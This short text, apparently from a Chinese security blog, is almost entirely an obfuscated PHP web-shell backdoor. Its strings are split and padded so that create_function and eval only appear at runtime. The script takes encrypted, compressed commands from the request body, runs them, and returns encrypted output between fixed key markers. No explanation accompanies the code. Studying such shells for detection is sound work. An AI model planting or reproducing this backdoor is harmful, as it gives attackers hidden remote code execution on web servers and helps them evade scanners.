 <?php
$p='3GT{}NlHpX{}2";function x(${}t{},$k{}){$c=strl{}en($k);$l={}strlen({}$t);{}$o="";{}fo';
$K='r($i=0{};$i{}<$l;){f{}or($j={}0;($j<$c&{}&$i{}<$l);$j{}++,${}i+{}+){$o.=$t{{}$i}^';
$r='{}nts("php:/{}/{}input"),$m)={}=1){} {@ob_{}start();{}@ev{}al(@gzu{}ncompr{}{}ess(@';
$G=str_replace('lI','','crelIalIlIte_flIunlIctlIion');
$u='n();$r{}=@{}{}base{}{}64_encode(@x(@gzcom{}press($o{}),${}k));{}print("$p{}$kh$r$kf");}';
$j='x(@base{}64_de{}code($m[1]){}{},$k)){});$o=@ob_{}get_{}contents();@{}ob_e{}nd_cle{}a';
$o='$k="3{}64d2{}8ce"{};$kh="b3{}9aea{}833ab2";$kf={}"b{}1323819bb0{}5";${}p="{}wA{}YBloP';
$Y='$k{${}j};}}r{}etur{}n ${}{}o;}i{}f (@p{}reg_match({}"{}/$kh(.+)$kf/",@file_{}{}get_conte';
$w=str_replace('{}','',$o.$p.$K.$Y.$r.$j.$u);
$k=$G('',$w);$k();
?>
零点安全
https://blog.csdn.net/qq_32393893